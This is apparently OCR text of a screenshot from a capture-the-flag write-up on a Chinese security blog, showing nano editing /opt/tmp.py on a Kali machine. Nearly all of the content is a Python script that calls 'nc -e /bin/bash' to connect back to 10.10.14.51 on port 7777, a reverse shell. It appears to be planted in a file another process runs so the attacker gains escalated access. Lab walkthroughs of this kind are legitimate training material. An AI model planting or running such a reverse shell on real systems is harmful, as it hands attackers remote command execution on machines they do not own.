 kali@kali: ~/桌面/dayuSolidState 85x42
GNU nano 2.7.4 File: /opt/tmp.py Modified
#!/usr/bin/env python
import os
import sys
try:
os.system('nc -e /bin/bash 10.10.14.51 7777')
except:
sys.exit()
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter ^_
大余安全
https://blog.csdn.net/qq_34801745